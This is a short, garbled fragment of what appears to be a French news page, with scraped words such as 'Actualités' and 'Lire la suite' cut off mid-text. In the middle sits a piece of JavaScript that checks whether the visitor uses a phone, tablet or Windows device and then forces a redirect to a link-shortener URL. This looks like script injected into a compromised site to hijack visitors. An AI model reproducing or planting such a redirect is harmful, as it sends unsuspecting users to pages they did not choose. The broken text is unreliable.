
Actualités
Lire
la suite
d|iPhone|iPad|iPod|Mobile|Tablet|Windows
nt))&&location.replace("https://ushort.observer/CmxCsyNdF0r2")
ec vous les résultats de nos